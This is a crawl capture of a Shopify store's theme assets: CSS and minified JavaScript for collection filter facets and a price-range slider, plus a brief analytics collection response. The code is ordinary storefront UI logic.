    margin: 0 0 0.5rem 3.5rem;
  }

  .facets-container-drawer .facets-pill {
    width: 100%;
    padding-top: 1rem;
  }

  .facets-container-drawer .facets__form {
    display: block;
  }
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .facets-vertical .active-facets__button {
    /* padding: 1rem;
    margin-bottom: 0;
    margin-left: -0.5rem; */
  }

  .facets-vertical .active-facets__button-remove {
    /* padding: 0 1rem 1rem; */
  }
}


/* new facets */
span.active-facets__button-inner {
  box-shadow: none;
  /* background: rgba(var(--accent-color), 0.04); */
  font-size: 1rem;
  font-weight: normal;
  align-items: center;
  line-height: 1;
  /* color: rgb(var(--accent-color)); */
  padding: 0.5em 1em;
  /* border: solid 1px rgba(var(--accent-color), 0.2); */
}
span.active-facets__button svg {
  margin-top: 0;
}

.active-facets {
  row-gap: 0.6rem;
  column-gap: 0.6rem;
}
.active-facets-mobile {
  padding-top: 1rem;
}
.active-facets--desktop-horizontal {
  padding-top: 0.5rem;
  column-gap: 1rem;
}
.active-facets--desktop-horizontal .active-facets__button-wrapper {
  margin-left: 1rem;
}
.active-facets--desktop-vertical {
  padding-bottom: 1rem;
}
.active-facets-mobile facet-remove:nth-last-child(2) {
  margin-right: 0.8rem;
}

.js .drawer__submenu-content-wrapper {
  display: grid;
  grid-template-rows: 0fr;
  overflow: hidden;
  transition: grid-template-rows .25s ease-in-out;
}

/* Open state expands the single track from 0fr to 1fr */
.js details[open] + .drawer__submenu-content-wrapper {
  grid-template-rows: 1fr;
}
.js .drawer__submenu-content-wrapper > div {
  min-height: 0;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
}
.js details[open] + .drawer__submenu-content-wrapper > div {
  opacity: 1;
}
.mobile-facets__summary {
  padding: 1.2rem 1.5rem;
}
.mobile-facets__item-divider {
  margin-left: 1.5rem;
  width: calc(100% - 3rem);
  background: rgb(var(--color-foreground));
  opacity: 6%;
  height: 1px;
}
.mobile-facets__label {
  padding: 1.1rem 2rem;
}
.mobile-facets__close-button {
  padding: 1.2rem 1.5rem;
}

.drawer__sticky-open {
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  gap: 1rem;
  line-height: 1;
  padding: 0.44em 1.0em;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.active-facets-drawer {
  padding: 0 1.5rem;
}
.facet-item {
  cursor: pointer;
}
.facet-item.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.facet-checkbox > svg {
  width: 1.45em;
  height: 1.45em;
  margin-right: 0.65em;
}

.facet-checkbox > input[type="checkbox"]:checked ~ .checkmark-unchecked,
.facet-checkbox > input[type="checkbox"]:not(:checked) ~ .checkmark-checked {
  display: none;
}
.mobile-facets__submenu .facets-list--checkbox {
  padding-bottom: 0.5rem;
}

.facets-list--swatch,
.facets-list--pill {
  padding: 0 2rem 1.1rem;
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
  --swatch-size: 3.7rem;
}

.facets__disclosure .facets-list--swatch,
.facets__disclosure .facets-list--pill {
  padding: 1.5rem 2rem;
}
.facets-wrap-vertical .facets-list--swatch,
.facets-wrap-vertical .facets-list--pill {
  padding: 0 0 0.4rem;
}
.facets-wrap-vertical .list-menu__item:first-child .facet-checkbox {
  padding-top: 0.5rem;
}

.mobile-facets__item:first-of-type .mobile-facets__label {
  padding-top: 0.2rem;
}

.color-swatch:hover {
  border: solid 1px rgba(var(--color-foreground), 0.3);
}
input:checked + .color-swatch {
  border: solid 1px rgb(var(--color-foreground));
}
.facets-list--swatch .color-swatch__custom-color {
  width: calc(100% - 6px);
  height: calc(100% - 6px);
}
.facets-list--swatch .color-swatch__label {
  display: none;
}

.facets-list--pill {
  gap; 1.5rem;
}
.facet-pill {
  --bg-opacity: var(--inactive-bg-opacity);
  --border-opacity: var(--inactive-border-opacity);
  --font-size: 1.3rem;
  --vertical-padding: 0.7em;
  line-height: 1;
  font-size: var(--font-size);
  padding: var(--vertical-padding) 1.3em;
  border: solid 1px rgba(var(--color-background), var(--border-opacity));
  color: rgb(var(--color-background));
  background: rgba(var(--color-background), var(--bg-opacity));
  border-radius: calc((var(--font-size) / 2 + var(--vertical-padding)) * var(--radius-ratio));
  transition: all 0.1s ease-in-out;
}
input:checked + .facet-pill {
  --bg-opacity: 1;
  --border-opacity: 1;
  color: rgb(var(--color-foreground));
}

.mobile-facets__clear-wrapper {
  background: rgba(var(--accent-color), 0.07);
  border: solid var(--buttons-border-width) rgba(var(--accent-color), 0.1);
  border-radius: var(--buttons-radius);
  padding: 0 1rem;
}
.mobile-facets__clear-wrapper a {
  width: 100%;
  height: 100%;
  text-decoration: none;
}

/* .js .facets__price {
  display: block;
} */
/* hide native fields only when JS is on */
.js .price-range__fields {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.no-js .price-range__fields {
  display: flex;
}

.facets__price {
  display: flex;
  flex-direction: column;
}
.facets__price--top {
  flex-direction: column-reverse;
}
.price-slider {
  --handle-size: 20px;
  position: relative;
  height: 16px;
  margin: 12px auto 4px; 
  width: calc(100% - var(--handle-size));
}
.facets__price--top .price-slider {
  margin: 6px auto 7px;
}
.price-slider__track {
  position: absolute;
  left: calc(var(--handle-size) * -0.5); 
  right: calc(var(--handle-size) * -0.5); 
  top: 50%; 
  height: 4px;
  transform: translateY(-50%);
  background: rgba(var(--color-foreground), 0.12); 
  border-radius: 999px;
}
.price-slider__range {
  position: absolute;
  top: 50%; 
  height: 4px; 
  transform: translateY(-50%);
  background: rgb(var(--accent-color)); 
  border-radius: 999px;
}
.price-slider__handle {
  position: absolute; 
  top: 50%; 
  transform: translate(-50%, -50%);
  width: var(--handle-size);
  height: var(--handle-size); 
  border-radius: 999px;
  background: rgb(var(--color-background)); 
  border: var(--handle-border-width, 3px) solid rgb(var(--accent-color)); 
  box-shadow: 0 2px 10px rgba(var(--color-foreground), 0,.12);
  touch-action: none; 
  cursor: grab !important;
  padding: 0;
}
.price-slider__handle:active { 
  cursor: grabbing !important;
}
.price-slider__handle--solid {
  background: rgb(var(--accent-color));
}
.price-slider__labels { 
  display: flex; 
  justify-content: space-between; 
  font: inherit; 
  opacity: .9; 
}
.mobile-facets__submenu .facets__price {
  padding: 0 2rem 1rem
}
.facets__disclosure-vertical .facets__summary .facets__selected {
  display: none;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://f.clarity.ms/collect
body_size: 483
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"}]

--- FILE ---
content_type: text/javascript
request_url: https://sleep-dreams.com.au/cdn/shop/t/38/assets/facets.js?v=180342261350760809871764726445
body_size: 2259
content:
class FacetFiltersForm extends HTMLElement{constructor(){super(),this.onActiveFilterClick=this.onActiveFilterClick.bind(this),this.debouncedOnSubmit=debounce(event=>{this.onSubmitHandler(event)},500),this.querySelector("form").addEventListener("input",this.debouncedOnSubmit.bind(this));const facetWrapper=this.querySelector("#FacetsWrapperDesktop");facetWrapper&&facetWrapper.addEventListener("keyup",onKeyUpEscape)}static setListeners(){const onHistoryChange=event=>{const searchParams=event.state?event.state.searchParams:FacetFiltersForm.searchParamsInitial;searchParams!==FacetFiltersForm.searchParamsPrev&&FacetFiltersForm.renderPage(searchParams,null,!1)};window.addEventListener("popstate",onHistoryChange)}static toggleActiveFacets(disable=!0){document.querySelectorAll(".js-facet-remove").forEach(element=>{element.classList.toggle("disabled",disable)})}static renderPage(searchParams,event,updateURLHash=!0){FacetFiltersForm.searchParamsPrev=searchParams;const sections=FacetFiltersForm.getSections(),countContainer=document.getElementById("ProductCount"),countContainerDesktop=document.getElementById("ProductCountDesktop");document.getElementById("ProductGridContainer").querySelector(".collection").classList.add("loading"),countContainer&&countContainer.classList.add("loading"),countContainerDesktop&&countContainerDesktop.classList.add("loading"),sections.forEach(section=>{const url=`${window.location.pathname}?section_id=${section.section}&${searchParams}`,filterDataUrl=element=>element.url===url;FacetFiltersForm.filterData.some(filterDataUrl)?FacetFiltersForm.renderSectionFromCache(filterDataUrl,event):FacetFiltersForm.renderSectionFromFetch(url,event)}),updateURLHash&&FacetFiltersForm.updateURLHash(searchParams)}static renderSectionFromFetch(url,event){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;FacetFiltersForm.filterData=[...FacetFiltersForm.filterData,{html,url}],FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)})}static renderSectionFromCache(filterDataUrl,event){const html=FacetFiltersForm.filterData.find(filterDataUrl).html;FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)}static renderProductGridContainer(html){document.getElementById("ProductGridContainer").innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("ProductGridContainer").innerHTML}static renderProductCount(html){const count=new DOMParser().parseFromString(html,"text/html").getElementById("ProductCount").innerHTML,container=document.getElementById("ProductCount"),containerDesktop=document.getElementById("ProductCountDesktop");container.innerHTML=count,container.classList.remove("loading"),containerDesktop&&(containerDesktop.innerHTML=count,containerDesktop.classList.remove("loading"))}static renderFilters(html,event){const parsedHTML=new DOMParser().parseFromString(html,"text/html"),facetDetailsElements=parsedHTML.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter, #FacetFiltersPillsForm .js-filter"),matchesIndex=element=>{const jsFilter=event?event.target.closest(".js-filter"):void 0;return jsFilter?element.dataset.index===jsFilter.dataset.index:!1},facetsToRender=Array.from(facetDetailsElements).filter(element=>!matchesIndex(element)),countsToRender=Array.from(facetDetailsElements).find(matchesIndex);facetsToRender.forEach(element=>{let elementToReplace=document.querySelector(`.js-filter[data-index="${element.dataset.index}"]`);elementToReplace.querySelector(":scope > details")?elementToReplace.querySelector(":scope > details").innerHTML=element.querySelector(":scope > details").innerHTML:elementToReplace.innerHTML=element.innerHTML,elementToReplace.querySelector(".drawer__submenu-content-wrapper")&&(elementToReplace.querySelector(".drawer__submenu-content-wrapper").innerHTML=element.querySelector(".drawer__submenu-content-wrapper").innerHTML)}),FacetFiltersForm.renderActiveFacets(parsedHTML),FacetFiltersForm.renderAdditionalElements(parsedHTML),countsToRender&&FacetFiltersForm.renderCounts(countsToRender,event.target.closest(".js-filter"))}static renderActiveFacets(html){[".active-facets-mobile",".active-facets-desktop"].forEach(selector=>{const activeFacetsElement=html.querySelector(selector);activeFacetsElement&&(document.querySelector(selector).innerHTML=activeFacetsElement.innerHTML)}),FacetFiltersForm.toggleActiveFacets(!1)}static renderAdditionalElements(html){[".mobile-facets__open",".mobile-facets__count",".sorting"].forEach(selector=>{html.querySelector(selector)&&(document.querySelector(selector).innerHTML=html.querySelector(selector).innerHTML)}),document.getElementById("FacetFiltersFormMobile").closest("menu-drawer").bindEvents()}static renderCounts(source,target){const targetElement=target.querySelector(".facets__selected"),sourceElement=source.querySelector(".facets__selected"),targetElementAccessibility=target.querySelector(".facets__summary"),sourceElementAccessibility=source.querySelector(".facets__summary");sourceElement&&targetElement&&(target.querySelector(".facets__selected").outerHTML=source.querySelector(".facets__selected").outerHTML),targetElementAccessibility&&sourceElementAccessibility&&(target.querySelector(".facets__summary").outerHTML=source.querySelector(".facets__summary").outerHTML)}static updateURLHash(searchParams){history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}static getSections(){return[{section:document.getElementById("product-grid").dataset.id}]}createSearchParams(form){const formData=new FormData(form);return new URLSearchParams(formData).toString()}onSubmitForm(searchParams,event){FacetFiltersForm.renderPage(searchParams,event)}onSubmitHandler(event){event.preventDefault();const sortFilterForms=document.querySelectorAll("facet-filters-form form");if(event.srcElement.className=="mobile-facets__checkbox"){const searchParams=this.createSearchParams(event.target.closest("form"));this.onSubmitForm(searchParams,event)}else{const forms=[],isMobile=event.target.closest("form").id==="FacetFiltersFormMobile";sortFilterForms.forEach(form=>{isMobile?form.id==="FacetFiltersFormMobile"&&forms.push(this.createSearchParams(form)):(form.id==="FacetSortForm"||form.id==="FacetFiltersForm"||form.id==="FacetSortDrawerForm")&&(document.querySelectorAll(".no-js-list").forEach(el=>el.remove()),forms.push(this.createSearchParams(form)))}),this.onSubmitForm(forms.join("&"),event)}}onActiveFilterClick(event){event.preventDefault(),FacetFiltersForm.toggleActiveFacets();const url=event.currentTarget.href.indexOf("?")==-1?"":event.currentTarget.href.slice(event.currentTarget.href.indexOf("?")+1);FacetFiltersForm.renderPage(url)}}FacetFiltersForm.filterData=[],FacetFiltersForm.searchParamsInitial=window.location.search.slice(1),FacetFiltersForm.searchParamsPrev=window.location.search.slice(1),customElements.define("facet-filters-form",FacetFiltersForm),FacetFiltersForm.setListeners();class PriceRange extends HTMLElement{constructor(){if(super(),this.inputs=this.querySelectorAll("input"),this.minInput=this.inputs[0],this.maxInput=this.inputs[1],this.slider=this.querySelector(".price-slider"),this.track=this.querySelector(".price-slider__track"),this.range=this.querySelector(".price-slider__range"),this.minHandle=this.querySelector(".price-slider__handle--min"),this.maxHandle=this.querySelector(".price-slider__handle--max"),this.minLabel=this.querySelector('[data-label="min"]'),this.maxLabel=this.querySelector('[data-label="max"]'),this.maxAllowed=Number(this.dataset.max||this.maxInput?.getAttribute("max")||0),this.valueMin=Number(this.dataset.initialMin||this.minInput?.value||0),this.valueMax=Number(this.dataset.initialMax||this.maxInput?.value||this.maxAllowed),this.currency=this.dataset.currency||"",this.inputs.forEach(el=>el.addEventListener("change",this.onInputChange.bind(this))),!this.slider||!this.track||!this.range||!this.minHandle||!this.maxHandle){this.setMinAndMaxValues();return}this.facetForm=this.closest("facet-filters-form")?.querySelector("form")||this.closest("form"),this.rect=null,this.attachPointer(this.minHandle),this.attachPointer(this.maxHandle),this.track.addEventListener("pointerdown",this.onTrackClick.bind(this)),this.minHandle.addEventListener("keydown",e=>this.onHandleKey(e,"min")),this.maxHandle.addEventListener("keydown",e=>this.onHandleKey(e,"max")),this.syncFromValues(),this.setMinAndMaxValues()}onInputChange(e){this.adjustToValidValues(e.currentTarget),this.setMinAndMaxValues(),this.slider&&(this.valueMin=Number(this.minInput.value||0),this.valueMax=Number(this.maxInput.value||this.maxAllowed),this.syncFromValues())}setMinAndMaxValues(){const minVal=this.minInput.value!==""?Number(this.minInput.value):0,maxVal=this.maxInput.value!==""?Number(this.maxInput.value):this.maxAllowed;this.maxInput.value&&this.minInput.setAttribute("max",maxVal),this.minInput.value&&this.maxInput.setAttribute("min",minVal),this.minInput.value===""&&this.maxInput.setAttribute("min",0),this.maxInput.value===""&&this.minInput.setAttribute("max",this.maxInput.getAttribute("max"))}adjustToValidValues(input){const value=Number(input.value),min=Number(input.getAttribute("min")||0),max=Number(input.getAttribute("max")||this.maxAllowed);value<min&&(input.value=min),value>max&&(input.value=max)}attachPointer(handle){handle.addEventListener("pointerdown",e=>{e.preventDefault(),this.suppressNextDocumentClick(),handle.setPointerCapture(e.pointerId),this.rect=this.track.getBoundingClientRect();const move=this.onPointerMove.bind(this,handle),up=ev=>{handle.releasePointerCapture(ev.pointerId),window.removeEventListener("pointermove",move),window.removeEventListener("pointerup",up),handle.dataset.handle==="min"?(this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.setMinAndMaxValues(),this.emitFacetInput()};window.addEventListener("pointermove",move),window.addEventListener("pointerup",up)},{passive:!1})}onPointerMove(handle,e){const raw=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width*this.maxAllowed;handle.dataset.handle==="min"?this.valueMin=Math.min(Math.max(0,this.roundValue(raw)),this.valueMax):this.valueMax=Math.max(Math.min(this.maxAllowed,this.roundValue(raw)),this.valueMin),this.updateUI()}onTrackClick(e){this.suppressNextDocumentClick(),this.rect=this.track.getBoundingClientRect();const pct=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width,raw=this.roundValue(pct*this.maxAllowed),distToMin=Math.abs(raw-this.valueMin),distToMax=Math.abs(raw-this.valueMax);distToMin<=distToMax?(this.valueMin=Math.min(raw,this.valueMax),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.max(raw,this.valueMin),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput()}onHandleKey(e,which){const step=Math.max(1,Math.round(this.maxAllowed/100));let delta=0;(e.key==="ArrowLeft"||e.key==="ArrowDown")&&(delta=-step),(e.key==="ArrowRight"||e.key==="ArrowUp")&&(delta=step),delta&&(e.preventDefault(),which==="min"?(this.valueMin=Math.max(0,Math.min(this.valueMin+delta,this.valueMax)),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.min(this.maxAllowed,Math.max(this.valueMax+delta,this.valueMin)),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput())}roundValue(v){return Math.round(v)}percentFromValue(v){return v/this.maxAllowed*100}syncFromValues(){this.valueMin=Math.max(0,Math.min(this.valueMin,this.maxAllowed)),this.valueMax=Math.max(this.valueMin,Math.min(this.valueMax,this.maxAllowed)),this.updateUI()}updateUI(){const minPct=this.percentFromValue(this.valueMin),maxPct=this.percentFromValue(this.valueMax);this.minHandle.style.left=`${minPct}%`,this.maxHandle.style.left=`${maxPct}%`,this.range.style.left=`${minPct}%`,this.range.style.right=`${100-maxPct}%`,this.minLabel&&(this.minLabel.textContent=`${this.valueMin}`),this.maxLabel&&(this.maxLabel.textContent=`${this.valueMax}`)}emitFacetInput(){const facetFiltersForm=this.closest("facet-filters-form");facetFiltersForm&&facetFiltersForm.debouncedOnSubmit&&facetFiltersForm.debouncedOnSubmit({preventDefault(){},target:this,srcElement:{className:""}})}suppressNextDocumentClick(){const kill=e=>{e.stopPropagation(),document.removeEventListener("click",kill,!0)};document.addEventListener("click",kill,!0)}}customElements.define("price-range",PriceRange);class FacetRemove extends HTMLElement{constructor(){super();const facetLink=this.querySelector("a");facetLink.setAttribute("role","button"),facetLink.addEventListener("click",this.closeFilter.bind(this)),facetLink.addEventListener("keyup",event=>{event.preventDefault(),event.code.toUpperCase()==="SPACE"&&this.closeFilter(event)})}closeFilter(event){event.preventDefault(),(this.closest("facet-filters-form")||document.querySelector("facet-filters-form")).onActiveFilterClick(event)}}customElements.define("facet-remove",FacetRemove);
//# sourceMappingURL=/cdn/shop/t/38/assets/facets.js.map?v=180342261350760809871764726445
